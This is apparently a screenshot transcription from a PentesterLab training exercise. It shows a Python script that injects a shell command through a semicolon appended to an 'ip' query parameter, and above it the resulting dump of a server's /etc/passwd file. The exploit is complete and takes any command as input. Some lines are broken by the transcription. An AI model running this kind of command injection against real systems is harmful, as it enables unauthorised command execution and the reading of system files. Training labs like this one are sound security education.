 [>>>] Printing output.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
ts:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/r
un/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/
systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/re
solve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd
:/bin/false
[>>>] Exploited Successfully!
1
command_execution_01.py U
PentesterLab > Essentials Badge > command_execution_01.py > ...
1 import requests
2 import sys
3 import urllib.parse
4 import parsel
5
6 # Setting up variables
7 command = sys.argv[1]
8 challenge_url = "https://
ptl-d631093c-311bbc36.libcurl.so/?ip=127.0.
0.1"
9 payload = urllib.parse.quote("; {}".format
(command))
10 final_url = challenge_url + payload
11
12 # Send the request and save it in a response
13 print("[>>>] Sending request to {}\n".
format(final_url))
14 response = requests.get(final_url).text
15
16 # Prepare the page to be parsed
17 selector = parsel.Selector(text=response)
18
19 # Extract the section by tag
20 extract = selector.css('pre::text').get()
21 print("[>>>] Extracting response.\n")